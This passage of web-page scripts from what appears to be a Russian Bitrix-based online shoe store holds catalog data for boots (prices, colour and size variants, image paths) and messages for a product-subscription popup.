р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4298':{'ID':'4298','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1024568'}},'ITEM_MEASURE_RATIO_SELECTED':'4298','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'152446','SRC':'/image.php?src=/upload/iblock/1e3/1e3af20e29b7e57666f015eb2e10f13f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'152447','SRC':'/upload/iblock/664/664777a247a784adf29141eb2ddd9e7e.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1024564','NAME':'','TREE':{'PROP_59':'33','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1060','DISCOUNT_VALUE':'1060','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'186472','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1060','VALUE_NOVAT':'1060','DISCOUNT_VALUE_VAT':'1060','DISCOUNT_VALUE_NOVAT':'1060','ROUND_VALUE_VAT':'1060','ROUND_VALUE_NOVAT':'1060','VALUE':'1060','UNROUND_DISCOUNT_VALUE':'1060','DISCOUNT_VALUE':'1060','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 060 р.','PRINT_VALUE_VAT':'1 060 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 060 р.','PRINT_DISCOUNT_VALUE_VAT':'1 060 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1060','UNROUND_PRICE':'1060','BASE_PRICE':'1060','PRICE':'1060','ID':'186472','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 060 р.','RATIO_BASE_PRICE':'1060','PRINT_RATIO_BASE_PRICE':'1 060 р.','PRINT_PRICE':'1 060 р.','RATIO_PRICE':'1060','PRINT_RATIO_PRICE':'1 060 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4294':{'ID':'4294','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1024564'}},'ITEM_MEASURE_RATIO_SELECTED':'4294','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'152438','SRC':'/image.php?src=/upload/iblock/890/8909843b4d0cfe35d3b046a39702843a.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'152439','SRC':'/upload/iblock/a1a/a1aeb59fd422379caf491d177cbb7acf.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1024569','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1060','DISCOUNT_VALUE':'1060','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'186477','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1060','VALUE_NOVAT':'1060','DISCOUNT_VALUE_VAT':'1060','DISCOUNT_VALUE_NOVAT':'1060','ROUND_VALUE_VAT':'1060','ROUND_VALUE_NOVAT':'1060','VALUE':'1060','UNROUND_DISCOUNT_VALUE':'1060','DISCOUNT_VALUE':'1060','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 060 р.','PRINT_VALUE_VAT':'1 060 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 060 р.','PRINT_DISCOUNT_VALUE_VAT':'1 060 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1060','UNROUND_PRICE':'1060','BASE_PRICE':'1060','PRICE':'1060','ID':'186477','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 060 р.','RATIO_BASE_PRICE':'1060','PRINT_RATIO_BASE_PRICE':'1 060 р.','PRINT_PRICE':'1 060 р.','RATIO_PRICE':'1060','PRINT_RATIO_PRICE':'1 060 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4299':{'ID':'4299','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1024569'}},'ITEM_MEASURE_RATIO_SELECTED':'4299','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'152448','SRC':'/image.php?src=/upload/iblock/c9f/c9f3e0e8ab818811bd8bb8fefa4b479a.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'152449','SRC':'/upload/iblock/951/951c47384dadf3def77e2fefa2ef9059.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1024574','NAME':'','TREE':{'PROP_59':'19','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1060','DISCOUNT_VALUE':'1060','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'186482','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1060','VALUE_NOVAT':'1060','DISCOUNT_VALUE_VAT':'1060','DISCOUNT_VALUE_NOVAT':'1060','ROUND_VALUE_VAT':'1060','ROUND_VALUE_NOVAT':'1060','VALUE':'1060','UNROUND_DISCOUNT_VALUE':'1060','DISCOUNT_VALUE':'1060','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 060 р.','PRINT_VALUE_VAT':'1 060 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 060 р.','PRINT_DISCOUNT_VALUE_VAT':'1 060 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1060','UNROUND_PRICE':'1060','BASE_PRICE':'1060','PRICE':'1060','ID':'186482','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 060 р.','RATIO_BASE_PRICE':'1060','PRINT_RATIO_BASE_PRICE':'1 060 р.','PRINT_PRICE':'1 060 р.','RATIO_PRICE':'1060','PRINT_RATIO_PRICE':'1 060 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4304':{'ID':'4304','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1024574'}},'ITEM_MEASURE_RATIO_SELECTED':'4304','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'152458','SRC':'/image.php?src=/upload/iblock/dc8/dc8aefeffbab2763ba0a16141ec1b201.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'152459','SRC':'/upload/iblock/677/67759f509da57fbe9c43de41339cd918.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_2166455256_990133 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe','jsObject':'obbx_2166455256_990133','alreadySubscribed':false,'productId':'990133','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_2166455256_990133)
		{
			window.obbx_2166455256_990133.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_pict','SECOND_PICT_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','QUANTITY_MEASURE':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_measure','QUANTITY_LIMIT':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit','PRICE_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','TREE_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_tree','TREE_ITEM_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_prop_','BUY_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','DSC_PERC':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_990133_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'990133','NAME':'Сапоги КОМФОРТ.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-komfort_ch21122/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'990209','NAME':'','TREE':{'PROP_59':'33','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185504','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185504','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3793':{'ID':'3793','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990209'}},'ITEM_MEASURE_RATIO_SELECTED':'3793','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149518','SRC':'/image.php?src=/upload/iblock/f3d/f3d820089f2df88ecb6d14206dd9f041.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149519','SRC':'/upload/iblock/4d9/4d9c585c592670988d13be821160d7ef.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990216','NAME':'','TREE':{'PROP_59':'65','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185511','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185511','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 